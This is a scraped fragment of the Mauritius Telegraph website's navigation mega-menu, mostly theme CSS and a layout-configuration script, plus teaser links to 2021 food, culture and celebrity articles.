        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/artisanal/" class="td-post-category">artisanal</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/double-li-brings-chinese-delicacies-to-the-forefront/" rel="bookmark" class="td-image-wrap " title="Double Li brings Chinese delicacies to the forefront" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/double-li-article-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/double-li-brings-chinese-delicacies-to-the-forefront/" rel="bookmark" title="Double Li brings Chinese delicacies to the forefront">Double Li brings Chinese delicacies to the forefront</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/rhista-badoye/">Rhista Badoye</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T11:55:56+00:00" >March 8, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/double-li-brings-chinese-delicacies-to-the-forefront/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chinese delicacies always have a special place in our hearts, the tradition itself and its flavors never fail to amaze us. So you can...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_58_9c6" data-td_block_id="tdi_58_9c6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_58_9c6" data-td_block_id="tdi_58_9c6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-85"><a href="https://www.mauritiustelegraph.com/category/culture/"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59_f6a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59_f6a" >
<style>
/* custom css */
.tdi_59_f6a .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_59_f6a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_59_f6a .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_59_f6a .block-mega-child-cats{
					text-align: right;
				}.tdi_59_f6a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_59_f6a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_59_f6a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_59_f6a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_59_f6a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_f6a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_59_f6a .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_59_f6a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_59_f6a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_59_f6a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_59_f6a .entry-thumb{
					background-position: center 50%;
				}.tdi_59_f6a .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_59_f6a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_59_f6a .td-module-meta-info,
				.ie11 .tdi_59_f6a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_59_f6a .td-post-vid-time{
					display: block;
				}.tdi_59_f6a .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_59_f6a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_f6a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_59_f6a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_59_f6a .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_59_f6a .entry-review-stars{
					display: inline-block;
				}.tdi_59_f6a .td-icon-star,
                .tdi_59_f6a .td-icon-star-empty,
                .tdi_59_f6a .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_f6a .td-module-comments{
					display: none;
				}.tdi_59_f6a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_59_f6a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_59_f6a .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_59_f6a .td-module-title a{
					color: #051d2d;
				}.tdi_59_f6a .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_59_f6a .td-post-author-name a{
					color: #000000;
				}.tdi_59_f6a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_59_f6a .td-post-date,
				.tdi_59_f6a .td-post-author-name span{
					color: #000000;
				}.tdi_59_f6a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_59_f6a .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_59_f6a .td-editor-date,
				.tdi_59_f6a .td-editor-date .td-post-author-name,
				.tdi_59_f6a .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_59_f6a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_f6a .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_59_f6a .block-mega-child-cats{
					width: 160px;
				}.tdi_59_f6a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_59_f6a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_f6a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_f6a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_59_f6a .td-module-container:before{
					bottom: -18px;
				}.tdi_59_f6a .td-post-author-name{
					display: none;
				}.tdi_59_f6a .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_59_f6a .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_f6a .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_59_f6a .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_59_f6a .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_59_f6a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_59_f6a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_f6a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_f6a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_59_f6a .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_59_f6a .td-module-container:before{
					bottom: -18px;
				}.tdi_59_f6a .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_59_f6a .td-post-author-name{
					display: none;
				}.tdi_59_f6a .td-editor-date,
				.tdi_59_f6a .td-editor-date .td-post-author-name,
				.tdi_59_f6a .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_f6a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_59_f6a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_f6a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_f6a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_59_f6a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_59_f6a = new tdBlock();
block_tdi_59_f6a.id = "tdi_59_f6a";
block_tdi_59_f6a.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_59_f6a","tdc_css_class_style":"tdi_59_f6a_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59_f6a"}';
block_tdi_59_f6a.td_column_number = "3";
block_tdi_59_f6a.block_type = "tdb_header_mega_menu";
block_tdi_59_f6a.post_count = "5";
block_tdi_59_f6a.found_posts = "28";
block_tdi_59_f6a.header_color = "";
block_tdi_59_f6a.ajax_pagination_infinite_stop = "";
block_tdi_59_f6a.max_num_pages = "6";
tdBlocksArray.push(block_tdi_59_f6a);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_59_f6a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/panini-de-grand-baie-to-live-a-full-life-you-have-to-fill-your-stomach-first/" rel="bookmark" class="td-image-wrap " title="Panini De Grand Baie- To live a full life, you have to fill your stomach first." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Smoked-Chicken-Sandwich-With-Kimchi-Slaw-39-500x500-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/panini-de-grand-baie-to-live-a-full-life-you-have-to-fill-your-stomach-first/" rel="bookmark" title="Panini De Grand Baie- To live a full life, you have to fill your stomach first.">Panini De Grand Baie- To live a full life, you have to fill your stomach first.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/vinesh-lochun/">Vinesh Lochun</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-21T12:56:47+00:00" >April 21, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/panini-de-grand-baie-to-live-a-full-life-you-have-to-fill-your-stomach-first/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Some people consider these special sandwiches nothing more than glorified toasted cheese, but to my mind, a Panini is far superior. When you eat food with your family...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/top-10-comedies-shows-you-need-to-watch/" rel="bookmark" class="td-image-wrap " title="Top 10 Comedies Shows You Need To Watch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Andy-Samberg-and-Andre-Br-009.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/top-10-comedies-shows-you-need-to-watch/" rel="bookmark" title="Top 10 Comedies Shows You Need To Watch">Top 10 Comedies Shows You Need To Watch</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-14T14:01:22+00:00" >April 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/top-10-comedies-shows-you-need-to-watch/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
 	Brooklyn Nine-Nine

Brooklyn Nine-Nine is a sitcom set in a Brooklyn police precinct. Andy Samberg is playing the main character as Jake Peralta. The...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/" rel="bookmark" class="td-image-wrap " title="Ten Memorable Moments from Each Season of Friends" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Friends-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/" rel="bookmark" title="Ten Memorable Moments from Each Season of Friends">Ten Memorable Moments from Each Season of Friends</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-14T13:46:03+00:00" >April 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">(Spoilers Alert)

 	Season one is when we fell in love with all those friends, and this is also the season that got most of...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/five-unwritten-rules-that-people-need-to-take-seriously/" rel="bookmark" class="td-image-wrap " title="Five Unwritten Rules That People Need to Take Seriously" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Awkward.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/five-unwritten-rules-that-people-need-to-take-seriously/" rel="bookmark" title="Five Unwritten Rules That People Need to Take Seriously">Five Unwritten Rules That People Need to Take Seriously</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-06T12:40:50+00:00" >April 6, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/five-unwritten-rules-that-people-need-to-take-seriously/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Social norms have been part of our socialisation since we were born. However, as time is evolving, and things are changing, there are unspoken...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/celebrities-who-found-love-after-divorce/" rel="bookmark" class="td-image-wrap " title="Celebrities Who Found Love After Divorce" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Meghan-and-prince-Harry.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/celebrities-who-found-love-after-divorce/" rel="bookmark" title="Celebrities Who Found Love After Divorce">Celebrities Who Found Love After Divorce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-06T12:30:41+00:00" >April 6, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/celebrities-who-found-love-after-divorce/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&nbsp;

Dating in this modern age is very difficult, especially when you are a divorcee. One can choose to find love again and remarry, or...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_59_f6a" data-td_block_id="tdi_59_f6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_59_f6a" data-td_block_id="tdi_59_f6a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-86"><a href="https://www.mauritiustelegraph.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60_fa3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60_fa3" >
<style>
/* custom css */
